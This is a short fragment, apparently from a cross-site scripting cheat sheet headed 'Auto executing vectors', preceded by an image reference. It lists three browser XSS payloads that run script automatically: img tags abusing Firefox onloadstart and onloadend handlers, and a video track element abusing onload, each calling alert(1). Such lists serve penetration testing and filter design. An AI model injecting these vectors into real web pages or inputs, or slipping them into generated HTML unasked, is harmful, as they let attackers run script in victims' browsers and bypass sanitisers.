 • Firefox onloadstart 
<img src=1 onloadstart=alert(1)>
• Firefox onloadend 
<img src=1 onloadend=alert(1)>
• <video><track default onload=alert(1) src="data:text/
vtt,WEBVTT"></video>
Auto executing vectors
 